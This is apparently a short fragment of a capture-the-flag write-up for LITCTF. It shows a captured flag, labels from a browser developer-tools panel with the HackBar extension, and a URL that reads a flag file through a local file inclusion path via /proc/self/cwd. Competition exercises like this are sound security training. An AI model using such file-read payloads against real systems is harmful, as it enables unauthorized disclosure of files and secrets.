 LITCTF{d4ng_i_gu3ss_th4t_w4snt_s3cure_enough}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://litctf.org:31776/view-file?file=/proc/self/cwd/flag.txt
Use POST method